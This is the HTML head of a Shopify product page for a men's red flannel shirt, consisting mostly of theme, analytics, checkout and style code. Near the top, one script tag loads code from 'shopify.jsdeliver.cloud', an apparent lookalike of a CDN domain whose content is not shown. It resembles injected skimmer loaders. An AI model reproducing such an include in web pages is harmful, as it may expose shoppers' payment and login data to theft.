

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/products/mens-finest-blended-color-flannel-shirt-red
body_size: 66552
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968081477,264918401093,299700748357,154940899397,290884911173,263397408837,267882070085,155863482437,163304833093,263384170565,262491897925,280784699461,161732788293,268730597445,271498510405,290787426373",
  tags: "$25-$50,carthook_general_funnel,HIGH-PER,LOW-PER,meta-size-chart-mens-finest-blended-color-flannel-shirt-size-guide,Quality insurance NOT approved yet,rr_track_flannels",
  product: "6698501046341",
  vendor: "Cindy",
  type: "flannels",
  title: "Men's Finest Blended Color Flannel Shirt, Red",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946","\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB12.lcbpzsK1Rjy1Xbq6xOaFXaV.jpg?v=1644991975"],
  options: [{"name":"Size","position":1,"values":["M","L","XL","2XL","3XL"]}],
  variants: [{"id":39815694254149,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Men's Finest Blended Color Flannel Shirt, Red - M","public_title":"M","options":["M"],"price":2995,"weight":28,"compare_at_price":5895,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39815694286917,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Men's Finest Blended Color Flannel Shirt, Red - L","public_title":"L","options":["L"],"price":2995,"weight":28,"compare_at_price":5895,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39815694352453,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Men's Finest Blended Color Flannel Shirt, Red - XL","public_title":"XL","options":["XL"],"price":2995,"weight":28,"compare_at_price":5895,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39815694385221,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Men's Finest Blended Color Flannel Shirt, Red - 2XL","public_title":"2XL","options":["2XL"],"price":2995,"weight":28,"compare_at_price":5895,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39815694417989,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Men's Finest Blended Color Flannel Shirt, Red - 3XL","public_title":"3XL","options":["3XL"],"price":2995,"weight":28,"compare_at_price":5895,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/mens-finest-blended-color-flannel-shirt-red">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Men&#39;s Finest Blended Color Flannel Shirt, Red
 &ndash; American Legend Rider</title>

    
      <meta name="description" content="Traditional style and finest quality. Our Men&#39;s Finest Blended Color Flannel Shirt delivers the endless comfort and superior quality you expect. Two front chest pockets. Tightly woven flannel, minimal shrinkage, wash cool &amp;amp; dry low. Plaids are extra thick and cozy!  ✔ Condition: 100% Brand New and High Quality✔ Mad">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/mens-finest-blended-color-flannel-shirt-red">
<meta property="og:title" content="Men&#39;s Finest Blended Color Flannel Shirt, Red">
<meta property="og:type" content="product">
<meta property="og:description" content="Traditional style and finest quality. Our Men&#39;s Finest Blended Color Flannel Shirt delivers the endless comfort and superior quality you expect. Two front chest pockets. Tightly woven flannel, minimal shrinkage, wash cool &amp;amp; dry low. Plaids are extra thick and cozy!  ✔ Condition: 100% Brand New and High Quality✔ Mad"><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/products/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="29.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Men&#39;s Finest Blended Color Flannel Shirt, Red">
<meta name="twitter:description" content="Traditional style and finest quality. Our Men&#39;s Finest Blended Color Flannel Shirt delivers the endless comfort and superior quality you expect. Two front chest pockets. Tightly woven flannel, minimal shrinkage, wash cool &amp;amp; dry low. Plaids are extra thick and cozy!  ✔ Condition: 100% Brand New and High Quality✔ Mad">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/mens-finest-blended-color-flannel-shirt-red.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"0cd7510e-1411-4e67-804f-1c8d24426c58-1769026219","pageurl":"americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red","u":"02333dbf2003","p":"product","rtyp":"product","rid":6698501046341};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33020"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
